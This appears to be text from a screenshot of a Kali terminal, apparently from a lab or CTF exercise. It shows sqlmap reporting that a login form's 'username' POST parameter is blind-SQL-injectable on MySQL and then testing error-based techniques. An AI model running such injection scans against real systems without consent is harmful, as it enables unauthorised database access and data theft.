 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
┌──(randark㉿kali)-[~/tmp]
└─$ sqlmap -r sqlmap.txt
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:13:43 /2025-01-19/
[12:13:43] [INFO] parsing HTTP request from 'sqlmap.txt'
[12:13:44] [INFO] testing connection to the target URL
[12:13:46] [WARNING] potential permission problems detected ('Access denied')
[12:13:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:13:47] [INFO] testing if the target URL content is stable
[12:13:47] [INFO] target URL content is stable
[12:13:47] [INFO] testing if POST parameter 'username' is dynamic
[12:13:48] [WARNING] POST parameter 'username' does not appear to be dynamic
[12:13:48] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[12:13:49] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[12:14:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:14:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:14:05] [INFO] testing 'Generic inline queries'
[12:14:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:14:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:14:54] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:15:04] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[12:15:04] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:15:05] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:15:05] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:15:07] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:15:08] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:15:08] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:15:09] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:15:10] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:15:11] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:15:12] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:15:12] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:15:13] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:15:14] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:15:15] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:15:15] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:15:16] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
1 Kali